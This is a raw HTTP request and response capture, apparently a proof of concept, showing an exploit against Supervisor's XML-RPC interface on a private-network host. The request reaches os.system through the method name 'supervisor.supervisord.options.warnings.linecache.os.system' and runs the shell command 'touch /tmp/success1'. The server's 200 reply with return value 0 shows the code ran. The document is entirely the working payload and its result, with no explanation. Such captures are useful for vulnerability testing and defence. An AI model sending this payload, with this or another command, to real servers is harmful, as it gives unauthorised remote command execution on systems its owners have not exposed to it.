 POST /RPC2 HTTP/1.1
Host: 192.168.107.132:9001
Accept-Encoding: gzip
User-Agent: xmlrpclib.py/1.0.1 (by www.pythonware.com)
Content-Type: text/xml
Content-Length: 222

<?xml version='1.0'?>
<methodCall>
<methodName>supervisor.supervisord.options.warnings.linecache.os.system</
methodName>
<params>
<param>
<value><string>touch /tmp/success1</string></value>
</param>
</params>
</methodCall>
HTTP/1.1 200 OK
Date: Wed, 09 Aug 2017 08:59:22 GMT
Content-Length: 121
Content-Type: text/xml
Server: Medusa/1.12

<?xml version='1.0'?>
<methodResponse>
<params>
<param>
<value><int>0</int></value>
</param>
</params>
</methodResponse>